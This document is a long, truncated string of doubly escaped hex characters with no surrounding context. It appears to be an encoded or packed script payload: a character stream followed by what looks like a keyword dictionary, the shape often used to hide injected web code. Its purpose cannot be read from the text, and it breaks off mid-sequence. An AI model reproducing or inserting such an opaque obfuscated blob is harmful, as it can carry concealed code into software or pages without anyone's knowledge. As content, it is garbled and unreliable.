b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x45\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\